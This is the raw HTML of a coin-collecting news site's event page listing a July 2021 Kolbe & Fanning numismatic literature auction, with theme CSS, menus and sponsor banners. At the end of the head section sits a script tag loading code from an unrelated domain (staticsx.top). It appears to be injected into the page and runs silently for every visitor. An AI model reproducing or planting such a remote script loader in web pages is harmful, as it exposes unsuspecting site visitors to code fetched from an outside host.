.td-slide-item .td-slide-caption span {
	padding: 5px 30px 7px!important;
	font-size: 18px !important;
	font-weight: 700;
	background-color: #333 !important;
}

/*.td-gallery-slide-copywrite::before {
    content: "[field description]";
    font-size: larger; 
    color: red; 
}*/

.customcartoon img {
	width: 800px;}
.cartoonnextbutton {
	background-color: #ff9602;
	border: 1px solid #dcdcdc;
	margin-right: 10px;
	color: #fff;
}

.cartoonpostdate {
  font-family: Lato;
  font-size: 12px;
	color: #aaa;
	display: block;
}

.cartoontext {
	font-size: 16px;
	color: #777;
	display: block;
}

.tag-groups-tag {
	display: block;
/*-moz-column-count: 2;
-moz-column-gap: 10px;
-webkit-column-count: 2;
-webkit-column-gap: 10px;
column-count: 2;
column-gap: 10px;*/
margin-bottom: 8px;}

.tag-groups-tag::before {
	content: "· ";
}


.tag-groups-cloud .ui-state-default, .ui-state-default, .tag-groups-cloud .ui-widget-header .ui-state-default {margin-bottom: 3px;}


.pseudoheader {
	border-bottom: 2px solid #ff9602;
	height: 26px;
}

.pseudoheader span {
	font-family: Lato;
	font-size: 14px;
	color: #fff;
	background-color: #ff9602;
	padding: 8px 14px 5px 14px;
}

.pseudoheader ul {
	display: inline;
	list-style-type: none;
	overflow: hidden;
}

.pseudoheader li {
	display: inline;
	float: right;
	font-family: Lato;
	font-size: 13px;
	margin-left: 20px;
}

.pseudoheader a {
	color: #777;
}

/*.downloadliste-filter .entry-thumb {
	height: 180px;
}*/


.puzzle-image-overlay {
	background-image: url('https://muenzenwoche.de/wp-content/uploads/2021/03/puzzle_overlay-1.png');
	opacity: 0.5;
	position: absolute;
	height: 11%;
	width: 100%;
	z-index: 1;
}

.single-whoswho-sammler .td-module-meta-info {
	display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ff9602;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ff9602;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff9602;
                }
                .tdm-btn-style1 {
					background-color: #ff9602;
				}
				.tdm-btn-style2:before {
				    border-color: #ff9602;
				}
				.tdm-btn-style2 {
				    color: #ff9602;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff9602;
                    -moz-box-shadow: 0 2px 16px #ff9602;
                    box-shadow: 0 2px 16px #ff9602;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9602;
                    -moz-box-shadow: 0 4px 26px #ff9602;
                    box-shadow: 0 4px 26px #ff9602;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ff9602;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ff9602;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ff9602;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ff9602;
                }
				
				
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #ff9602;
                    -moz-box-shadow: 0 2px 16px #ff9602;
                    box-shadow: 0 2px 16px #ff9602;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9602;
                    -moz-box-shadow: 0 4px 26px #ff9602;
                    box-shadow: 0 4px 26px #ff9602;
				}
				
				
				.tdm-menu-btn1 .tds-button1:before,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b {
					background-color: #333333;
				}
				.tdm-menu-btn1 .tds-button2:hover:before,
                .tdm-menu-btn1 .tds-button6:hover:before{
				    border-color: #333333;
				}
				.tdm-menu-btn1 .tdm-btn-style:hover {
				    color: #333333;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #333333;
                    -moz-box-shadow: 0 4px 26px #333333;
                    box-shadow: 0 4px 26px #333333;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #e48600;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #e48600;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #e48600;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e48600;
                    -moz-box-shadow: 0 2px 16px #e48600;
                    box-shadow: 0 2px 16px #e48600;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e48600;
                    -moz-box-shadow: 0 4px 26px #e48600;
                    box-shadow: 0 4px 26px #e48600;
				}
				
				
				.tdm-menu-btn2 .tds-button1:before,
				.tdm-menu-btn2 .tds-button4 .tdm-button-b {
					background-color: #333333;
				}
				.tdm-menu-btn2 .tds-button2:hover:before,
                .tdm-menu-btn2 .tds-button6:hover:before{
				    border-color: #333333;
				}
				.tdm-menu-btn2 .tdm-btn-style:hover {
				    color: #333333;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #333333;
                    -moz-box-shadow: 0 4px 26px #333333;
                    box-shadow: 0 4px 26px #333333;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="event-template-default single single-event postid-146311 usa-gahanna-oh-kolbe-fanning-3 global-block-template-1 td-wpml unselectable td-animation-stack-type0 td-full-layout modula-best-grid-gallery" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-english-container"><ul id="menu-primary-menu-english" class="td-mobile-main-menu"><li id="menu-item-97284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-97284"><a href="https://coinsweekly.com/">Home</a></li>
<li id="menu-item-98743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98743"><a href="https://coinsweekly.com/news/">News</a></li>
<li id="menu-item-97044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97044"><a href="https://coinsweekly.com/auktionsliste/">Auctions</a></li>
<li id="menu-item-148442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-148442"><a>Who is Who<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-64089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64089"><a href="https://coinsweekly.com/wiki/">Numismatists</a></li>
	<li id="menu-item-148443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148443"><a href="https://coinsweekly.com/collectors/">Collectors</a></li>
</ul>
</li>
<li id="menu-item-125896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125896"><a href="https://coinsweekly.com/records/">Records</a></li>
<li id="menu-item-141826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141826"><a href="https://coinsweekly.com/puzzle/">Puzzle</a></li>
<li id="menu-item-67504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67504"><a>MISC<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-96990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96990"><a href="https://coinsweekly.com/archivesearch/">Archive</a></li>
	<li id="menu-item-98845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98845"><a href="https://coinsweekly.com/events/">Events</a></li>
	<li id="menu-item-105780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105780"><a href="https://coinsweekly.com/podcasts/">Podcast</a></li>
	<li id="menu-item-96999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96999"><a href="https://coinsweekly.com/job-market/">Job Market</a></li>
	<li id="menu-item-68478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68478"><a href="https://coinsweekly.com/downloadportal/">Downloads</a></li>
	<li id="menu-item-97000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97000"><a href="https://coinsweekly.com/our-cartoon/">Our Cartoon</a></li>
</ul>
</li>
<li id="menu-item-99297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-99297"><a href="https://coinsweekly.com/newsletter-en/">Newsletter<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-105538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105538"><a href="https://coinsweekly.com/newsletter-archive/">Newsletter Archive</a></li>
</ul>
</li>
<li id="menu-item-wpml-ls-3-de" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-3-de"><a href="https://muenzenwoche.de/event/usa-gahanna-oh-kolbe-fanning-3/"><img
            class="wpml-ls-flag"
            src="https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt="German"
            
            
    /></a></li>
<li id="menu-item-wpml-ls-3-ja" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-ja wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-3-ja"><a href="https://gekkancoins.jp/event/usa-gahanna-oh-kolbe-fanning-3/"><img
            class="wpml-ls-flag"
            src="https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt="Japanese"
            
            
    /></a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://coinsweekly.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <style>
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    </style>
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Friday, 23.01.2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://coinsweekly.com/">
                <img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
                <span class="td-visual-hidden">MünzenWoche</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6973d8dd37804_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_6973d8dd37804_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6973d8dd37804_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Widget Shortcode --><div id="custom_html-35" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><table class="headerwerbungtable" style="width: 430px; float: right;">
	<th style="border: none; font-size: 0.6em; color: #999;">Sponsored by</th>
<tr style="width: 215px; border: 0px solid #ffffff;">
	<td>

		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://coinsweekly.com/werbung_sidebar/cng/">
			<a href="https://www.cngcoins.com/" target="_blank" rel="noopener"><img width="200" height="44" src="https://coinsweekly.com/wp-content/uploads/2019/04/CNG_CoinsWeekly_200X44.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
	<td>	
	</td>
</tr>
<tr style="width: 215px; border: 0px solid #ffffff;">
	<td>

		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://coinsweekly.com/werbung_sidebar/sponsor-3-sincona/">
<a href="https://www.sincona.com/en/default.aspx" target="_blank" rel="noopener"><img width="200" height="40" src="https://coinsweekly.com/wp-content/uploads/2019/04/SIN_sponsor3.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
	<td>
	
		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://coinsweekly.com/werbung_sidebar/sponsor-4-kuenker/">
<a href="https://www.kuenker.de/en" target="_blank" rel="noopener"><img width="215" height="44" src="https://coinsweekly.com/wp-content/uploads/2019/04/sponsor4.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
</tr>
	</table></div></div><!-- /Widget Shortcode --></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://coinsweekly.com/">
			<img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://coinsweekly.com/">
			<img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
		</a>
	    </div>
    <div class="menu-primary-menu-english-container"><ul id="menu-primary-menu-english-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-97284"><a href="https://coinsweekly.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98743"><a href="https://coinsweekly.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97044"><a href="https://coinsweekly.com/auktionsliste/">Auctions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-148442"><a>Who is Who</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-64089"><a href="https://coinsweekly.com/wiki/">Numismatists</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-148443"><a href="https://coinsweekly.com/collectors/">Collectors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-125896"><a href="https://coinsweekly.com/records/">Records</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-141826"><a href="https://coinsweekly.com/puzzle/">Puzzle</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-67504"><a>MISC</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-96990"><a href="https://coinsweekly.com/archivesearch/">Archive</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-98845"><a href="https://coinsweekly.com/events/">Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-105780"><a href="https://coinsweekly.com/podcasts/">Podcast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-96999"><a href="https://coinsweekly.com/job-market/">Job Market</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-68478"><a href="https://coinsweekly.com/downloadportal/">Downloads</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97000"><a href="https://coinsweekly.com/our-cartoon/">Our Cartoon</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-99297"><a href="https://coinsweekly.com/newsletter-en/">Newsletter</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-105538"><a href="https://coinsweekly.com/newsletter-archive/">Newsletter Archive</a></li>
</ul>
</li>
<li class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-3-de"><a href="https://muenzenwoche.de/event/usa-gahanna-oh-kolbe-fanning-3/"><img
            class="wpml-ls-flag"
            src="https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt="German"
            
            
    /></a></li>
<li class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-ja wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-3-ja"><a href="https://gekkancoins.jp/event/usa-gahanna-oh-kolbe-fanning-3/"><img
            class="wpml-ls-flag"
            src="https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt="Japanese"
            
            
    /></a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://coinsweekly.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">						
						<!-- Widget Shortcode --><div id="custom_html-34" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-td-werbung-newsbanner-und-slider "><div class="textwidget custom-html-widget">






</div></div><!-- /Widget Shortcode -->                            <div class="td-ss-main-content">
                                
    <article id="post-146311" class="post-146311 event type-event status-publish hentry event-categories-auktionen-en post" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://coinsweekly.com/event/categories/auktionen-en/">Auctions</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">USA-Gahanna (OH), Kolbe &#038; Fanning</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://coinsweekly.com/author/muenzenwoche/"> </a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2021-07-09T22:00:00+00:00" >10. July 2021</time></span>                                                        </div>

            </header>

        </div>

        

        <div class="td-post-content">

        
        <div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_6973d8dd43440_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_6973d8dd43440_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_6973d8dd43440_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style>[bsa_pro_ad_space id=4]</div><div class="em em-view-container" id="em-view-6" data-view="event">
	<div class="em-item em-item-single em-event em-event-single em-event-843 " id="em-event-6" data-view-id="6">
		<div style="float:right; margin:0px 0px 15px 15px;"></div>
<h3><p>P. Scott Rubin Numismatic Literature</p>
</h3>
<p>
	<strong>Datum/Zeit</strong><br/>
	10.07.2021<br /><i>0:00</i>
</p>

<p>
	<strong>Kategorien</strong>
		<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/auktionen-en/">Auctions</a></li>
			</ul>
	
</p>
<br style="clear:both" />
<p><a href="https://bid.numislit.com">https://bid.numislit.com</a></p>
<p>Kontakt: <a href="mailto:orders@numislit.com">orders@numislit.com</a></p>

	</div>
</div>
	<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_3_6973d8dd43638_rand td_block_template_1">
<style>
/* custom css */
.td_uid_3_6973d8dd43638_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_3_6973d8dd43638_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="mobile-sizer-bottom"><!-- Widget Shortcode --><div id="custom_html-49" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"></div></div><!-- /Widget Shortcode --></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://coinsweekly.com/author/muenzenwoche/"> </a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=" "></span><meta itemprop="datePublished" content="2021-07-09T22:00:00+00:00"><meta itemprop="dateModified" content="2021-07-01T14:59:56+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://coinsweekly.com/event/usa-gahanna-oh-kolbe-fanning-3/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png"></span><meta itemprop="name" content="MünzenWoche"></span><meta itemprop="headline " content="USA-Gahanna (OH), Kolbe &amp; Fanning"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://coinsweekly.com/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
						<!-- Widget Shortcode --><div id="custom_html-81" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><a href="" target="_blank" data-track-content data-content-name="News-Banner unten" data-content-piece="" rel="noopener"></a></div></div><!-- /Widget Shortcode -->	
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>WERBUNG</span></h4><div class="textwidget custom-html-widget"><div class="sidebar-image-sizer">

</div></div></aside><aside class="td_block_template_1 widget widget_em_calendar"><h4 class="block-title"><span>KALENDER</span></h4>		<div class="em em-view-container" id="em-view-1478834009" data-view="calendar">
			<div class="em pixelbones em-calendar preview-modal responsive-dateclick-modal size-small size-fixed" data-scope="2023-02-27,2023-04-02" data-preview-tooltips-trigger="" id="em-calendar-1478834009" data-view-id="1478834009" data-view-type="calendar">
	<section class="em-cal-nav ">
		<div class="month input">
					<form action="" method="get">
				<input type="month" class="em-month-picker" value="2023-03" data-month-value="March 2023">
				<span class="toggle"></span>
			</form>
			</div>
	<div class="month-nav input">
		<a class="em-calnav em-calnav-prev" href="/event/usa-gahanna-oh-kolbe-fanning-3/?id=423846138&#038;long_events=1&#038;ajaxCalendar=1&#038;mo=2&#038;yr=2023" data-disabled="0">
